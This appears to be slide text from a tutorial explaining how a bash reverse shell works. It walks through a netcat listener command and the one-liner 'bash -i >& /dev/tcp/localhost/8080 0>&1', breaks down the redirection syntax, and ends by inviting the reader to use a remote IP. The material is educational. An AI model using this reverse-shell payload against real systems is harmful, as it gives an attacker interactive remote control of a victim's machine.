 Let's try it with localhost instead of 10.0.0.1:
• Open two tabs in your terminal.
1. open TCP port 8080 and wait for a connection:
nc localhost -lp 8080
2. Open an interactive shell, and redirect the IO streams to a TCP socket:
bash -i >& /dev/tcp/localhost/8080 0>&1
where
• bash -i "If the -i option is present, the shell is interactive."
• >& "This special syntax redirects both, stdout and stderr to the specified target."
• (argument for >& ) /dev/tcp/localhost/8080 is a TCP client connection to
localhost:8080 .
• 0>&1 redirect file descriptor 0 (stdin) to fd 1 (stdout), hence the opened TCP socket is
used to read input.
Cf. http://wiki.bash-hackers.org/syntax/redirection
• Rejoice as you have a prompt in tab 1.
• Now imagine not using localhost , but some remote IP.